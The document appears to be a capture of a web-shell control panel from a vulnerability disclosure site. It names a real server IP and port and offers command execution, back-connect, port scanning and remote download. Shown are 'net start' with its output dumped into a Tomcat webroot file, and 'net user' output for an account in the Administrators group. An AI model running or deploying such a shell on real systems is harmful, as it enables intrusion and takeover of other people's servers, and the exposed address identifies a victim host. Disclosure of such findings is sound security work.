 223.94.80.136:8085 (192.168.2.6)
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Port Scan | Download Remote File
Execute Program »
Parameter
cmd.exe /c net start > D:/IESLab/Tomcat/webapps/ROOT/svg/Log.txt Execute
Execute Shell »
Parameter
cmd.exe /c net user jhies Execute
用户名 jhies
全名 jhies
注释
用户的注释
国家(地区)代码 000 (系统默认值)
帐户启用 Yes
帐户到期 从不
上次设置密码 2014-09-10 08:03
密码到期 从不
密码可更改 2014-09-10 08:03
需要密码 Yes
用户可以更改密码 No
允许的工作站 All
登录脚本
用户配置文件
主目录
上次登录 2015-10-13 13:14
可允许的登录小时数 All
本地组成员 *Administrators *Users
全局组成员 *None
命令成功完成。
www.wooyun.org